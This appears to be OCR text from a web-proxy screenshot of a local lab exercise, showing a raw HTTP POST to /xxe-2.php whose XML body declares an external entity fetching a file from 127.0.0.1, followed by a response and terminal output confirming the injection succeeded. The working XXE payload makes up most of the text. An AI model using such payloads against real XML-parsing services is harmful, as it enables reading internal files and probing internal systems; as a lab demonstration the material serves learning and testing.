 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /xxe-2.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 178
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Content-type: text/xml; charset=UTF-8
9 Accept: */*
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/xxe-1.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: security_level=0; PHPSESSID=847jvmklugetdus5u1on5b92v6
18 Connection: close
19
20 <?xml version="1.0" encoding="utf-8"?>
21 <!DOCTYPE reset[
22 <!ENTITY Info SYSTEM "http://127.0.0.1/1.txt">
23 ]>
24
25 <reset><login>&Info;</login><secret>Any bugs?</secret></reset>
success attack! 's secret has been reset!
root@91d268deefaa:/app# cat 1.txt
success attack!
root@91d268deefaa:/app#